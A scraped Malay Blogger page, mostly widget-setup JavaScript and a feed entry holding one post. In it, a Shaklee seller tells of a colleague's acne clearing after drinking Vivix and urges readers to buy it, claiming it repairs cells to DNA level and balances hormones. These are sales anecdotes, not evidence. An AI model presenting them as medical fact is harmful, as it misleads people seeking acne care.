_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5881537816998123688', 'title': 'CUTE AND BEAUTY', 'url': 'http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html', 'canonicalUrl': 'http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html', 'homepageUrl': 'http://akukaksu.blogspot.com/', 'searchUrl': 'http://akukaksu.blogspot.com/search', 'canonicalHomepageUrl': 'http://akukaksu.blogspot.com/', 'blogspotFaviconUrl': 'http://akukaksu.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CUTE AND BEAUTY - RSS\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5881537816998123688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/4040562711088241925/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4040562711088241925', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s72-c/aziah2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s400/aziah2.jpg', 'pageName': 'CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT', 'pageTitle': 'CUTE AND BEAUTY: CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT', 'description': 'Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s400/aziah2.jpg', 'url': 'http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4040562711088241925}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://akukaksu.blogspot.com/feeds/posts/default/-/JERAWAT?alt=json-in-script&max-results=3&callback=jQuery111009643489780216608_1768760430208&_=1768760430209
body_size: 3953
content:
// API callback
jQuery111009643489780216608_1768760430208({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688"},"updated":{"$t":"2026-01-01T00:28:26.718-08:00"},"category":[{"term":"KESIHATAN"},{"term":"TIPS"},{"term":"vivix"},{"term":"PENGALAMAN"},{"term":"PRODUK"},{"term":"IBU MENGANDUNG"},{"term":"BERPANTANG"},{"term":"KESIHATAN WANITA"},{"term":"AKTIVITI GROUP"},{"term":"TESTIMONI"},{"term":"BISNESS"},{"term":"YOUTH SKIN CARE"},{"term":"30 HARI BLOG"},{"term":"SMKGB"},{"term":"TIPS KECANTIKAN"},{"term":"TRAVELOG"},{"term":"KANSER PAYUDARA"},{"term":"KECANTIKAN"},{"term":"SET BERPANTANG"},{"term":"PETUA"},{"term":"SET KANAK-KANAK"},{"term":"MENOPAUSE"},{"term":"BATU HEMPEDU"},{"term":"DETOKS"},{"term":"DIARY MASTER"},{"term":"Ibu berpantang"},{"term":"KOLEGEN"},{"term":"MOTIVASI"},{"term":"PENGEDAR  SHAKLEE MASJID TANAH"},{"term":"family"},{"term":"AKU ADALAH AKU"},{"term":"DUNIA GURU"},{"term":"KELUARGA"},{"term":"MAKAN MAKAN"},{"term":"PARENTING"},{"term":"TESTIMONI VIVIX"},{"term":"luka pembedahan"},{"term":"BELL PALSY"},{"term":"CARA MAKAN"},{"term":"Cara order"},{"term":"DIARI MASTER"},{"term":"FIZIK"},{"term":"HANTU BLOG"},{"term":"KEBAS TANGAN DAN KAKI"},{"term":"KENCING KOTOR"},{"term":"LANDMARK STUDY"},{"term":"LIPOMA"},{"term":"AKTIVITI SEKOLAH"},{"term":"ANUGERAH"},{"term":"BATU KARANG"},{"term":"BUKU"},{"term":"BUSINESS"},{"term":"CARA MENJADI AHLI SHAKLEE"},{"term":"CYST"},{"term":"DENGGI"},{"term":"DIABETES"},{"term":"EDUCATION"},{"term":"JERAWAT"},{"term":"KANAK-KANAK"},{"term":"KURUS"},{"term":"MAK MAK CAMPUS"},{"term":"MASALAH JERAGAT"},{"term":"NUTRIWHITE"},{"term":"OMEGA"},{"term":"OMEGA GUARD"},{"term":"Performance drink"},{"term":"REMAJA"},{"term":"ROKOK"},{"term":"Resepi"},{"term":"SAKIT LUTUT"},{"term":"SEJARAH SHAKLEE"},{"term":"SEMASA"},{"term":"SET KECANTIKAN"},{"term":"SET KESUBURAN"},{"term":"SHOPPING"},{"term":"SILAT"},{"term":"Shaklee"},{"term":"VITAMIN E"},{"term":"Vitamin c"}],"title":{"type":"text","$t":"CUTE AND BEAUTY"},"subtitle":{"type":"html","$t":"Hidup Biar Berbakti Walaupun Tidak Dipuji"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/JERAWAT?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/search\/label\/JERAWAT"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-4040562711088241925"},"published":{"$t":"2016-09-08T02:33:00.002-07:00"},"updated":{"$t":"2018-04-04T05:59:31.968-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"JERAWAT"}],"title":{"type":"text","$t":"CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAlkisah seorang kawan satu tempat kerja akak ni dan juga sebilik.Selalu sangat mengadu muka dia naik jerawat.Bila time nak datang bulan je jerawat pun mula naik.Bukan sebiji,bukan dua biji tapi berbiji-biji.Dah la tu, besar-besar pulak tu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDisebabkan geram dengan jerawat-jerawat tu , ada masa dia akan picit dengan kuku.Apa lagi , kesan parut hitam la pulak yang nampak.Puas dia beli produk kat instagram.Beratus-ratus juga la habis.Tapi tak juga susut jerawat dia tu.Tapi makin banyak lagi ada la.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESuatu hari akak pun syorkan dia dengan vivix.Katanya mahal.Tak mampu nak beli.Jadi akak pun tak kisah la.Sebab dia sanggup mengadap jerawat dia yang dah berapa lama ta elok-elok, takpalah..hadap jelah.Tapi suatu hari tu dia dapat tahu yang \u0026nbsp;bulan tu ada promosi vivix.Terus dia nak cuba.Selepas minum vivix untuk separuh botol yang pertama, tak da apa-apa perubahan sangat pada kulit dia.Tapi selepas saja habis sebotol vivix, akak pula yang terperasan yang jerawat batu dia dah tak naik lagi.Dan dia pun mengaku yang jerawat dia dah tak naik lagi.Tinggal parut sikit-sikit jer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EApa lagi..lepas je habis sebotol \u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2016\/05\/cara-hilangkan-jeragatdengan-cepat-dan.html\" target=\"_blank\"\u003Evivix \u003C\/a\u003Eyang pertama, terus dia rembat sebotol lagi.Dan sekarang dia tersenyum melebar bila kulit dia makin cerah dan jerawat dah tak berani naik lagi dah.Sangat puas hati dengan vivix.Menyesal tak minum vivix dari awal.kalau tak dah lama dah kulit flawless tau..Yang ni gambar si ratu baru akak ni.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EKorang tau tak kenapa vivix ni sangat membantu kulit jerawat? Of course vivix mengandungi antioksida yang sangat tinggi.Disamping tu vivix kaya dengan resviratrol yang membantu membaiki \u0026nbsp;sehingga ke tahap sel DNA.Jerawat yang timbul akibat masalah hormon yang tidak stabil boleh distabilkan dengan bantuan vivix.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT\/s1600\/aziah2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"cara atasi kulit jerawat\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT\/s400\/aziah2.jpg\" title=\"cara atasi kulit jerawat\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #666666; font-family: Arvo, sans-serif; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESo korang yang ada masalah jerawat kronik tu, jangan nak sayang duit sangat .Cuba vivix pasti puas hati.Kalau nak dikira produk anti jerawat yang melambak korang dah cuba tapi hasilnya tak memberansangkan, lebih baik korang cuba vivix..berbaloi dengan kesan yang akan korang dapat.Cantik sehingga ke tahap sel pastu korang akan rasai nikmat sihat satu badan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ENak story lagi pasal \u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2016\/01\/kajian-saintifik-resveratrol-di-dalam.html\" target=\"_blank\"\u003Evivix\u003C\/a\u003E akak boleh cerita panjang sebab akak pun pengguna tegar vivix dah 4 tahun.Boleh hubungi akak ye\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ECARA BUAT MASKER UNTUK KULIT JERAWAT\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/-LLKHTLF9mM\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/-LLKHTLF9mM?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2016\/01\/kandungan-vivix-dari-4-tumbuhan.html\" target=\"_blank\"\u003EAPA ITU VIVIX?\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"border: 0px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2016\/05\/cara-hilangkan-jeragatdengan-cepat-dan.html\" target=\"_blank\"\u003ECARA HILANGKAN JERAGAT\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESuhaila Abdul\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E010.879.8077\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EBisness leader\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/4040562711088241925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2016\/09\/jerawat-hilang-selepas-1-botol.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/4040562711088241925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/4040562711088241925"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2016\/09\/jerawat-hilang-selepas-1-botol.html","title":"CARA HILANGKAN KESAN JERAWAT DENGAN 